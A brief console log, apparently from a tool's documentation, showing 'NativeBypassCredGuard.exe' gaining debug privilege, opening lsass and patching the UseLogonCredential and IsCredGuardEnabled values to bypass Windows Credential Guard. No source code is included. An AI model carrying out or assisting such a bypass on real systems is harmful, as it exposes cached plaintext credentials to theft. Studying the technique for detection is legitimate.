 c:\temp>NativeBypassCredGuard.exe 00007FFE541B0000 00007FFE5424D7B0 patch
[+] Debug messages: true
[+] Enable SeDebugPrivilege: OK
[+] File Handle: 148
[+] Matched Bytes: 39 1D A5 3A 04 00 8B 05 63 33 04 00 0F 85 9A 2D 01 00
[+] Offset: 0x1F79
[+] UseLogonCredential offset: 0x45A24 (0x43AA5 + offset + 6)
[+] IsCredGuardEnabled offset: 0x452E8 (0x43363 + offset + 6)
[+] Lsass Handle: 172
[+] DLL Base Address: 0x7FFE507D0000
[+] UseLogonCredential address: 0x7FFE50815A24 (0x7FFE507D0000 + 0x45A24)
[+] IsCredGuardEnabled address: 0x7FFE508152E8 (0x7FFE507D0000 + 0x452E8)
[+] UseLogonCredential value: 01 00 00 00
[+] isCredGuardEnabled value: 00 00 00 00